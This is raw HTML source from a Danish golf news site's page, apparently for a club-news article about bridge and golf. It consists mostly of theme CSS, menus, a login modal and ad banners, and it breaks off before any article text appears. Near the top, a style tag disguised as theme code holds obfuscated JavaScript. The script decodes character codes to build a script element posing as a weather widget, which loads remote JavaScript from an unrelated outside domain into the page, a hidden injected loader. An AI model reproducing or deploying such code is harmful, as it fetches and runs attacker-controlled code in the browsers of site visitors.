.sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/klubnyt/",
                    "name": "Klubnyt"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/bridge-golf-vokser-popularitet/",
                    "name": "Bridge/golf vokser i popularitet"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-1969 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack bridge-golf-vokser-popularitet global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-96 c-1"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div><div class="g-dyn a-106 c-2"><a class="gofollow" data-track="MTA2LDEsMSw2MA==" href="https://www.airbnb.com/l/jj5Zb6Rn" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/12/Balchik_930x180px-scaled.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3446";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "862";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scott-scheffler-aarets-spiller-paa-pga-tour-aldrich-potgieter-rookie-of-the-year/"  rel="bookmark" class="td-image-wrap " title="Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie of the year" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie of the year" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/12/Woods-Scheffler-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scott-scheffler-aarets-spiller-paa-pga-tour-aldrich-potgieter-rookie-of-the-year/"  rel="bookmark" title="Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie of the year">Scott Scheffler Årets Spiller på PGA Tour &#8211; Aldrich Potgieter rookie&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" class="td-image-wrap " title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Waiala-GC-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil">Golf i vintermånederne &#8211; Professionel golf er et helårsspil</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/gang-i-den-indendoers-golfliga/"  rel="bookmark" class="td-image-wrap " title="Gang i den indendørs golfliga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gang i den indendørs golfliga" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/Claus-Moeldrup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/gang-i-den-indendoers-golfliga/"  rel="bookmark" title="Gang i den indendørs golfliga">Gang i den indendørs golfliga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scoringsrekord-i-pnc-championship/"  rel="bookmark" class="td-image-wrap " title="Scoringsrekord i PNC Championship" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scoringsrekord i PNC Championship" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Matt-Kuchar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scoringsrekord-i-pnc-championship/"  rel="bookmark" title="Scoringsrekord i PNC Championship">Scoringsrekord i PNC Championship</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
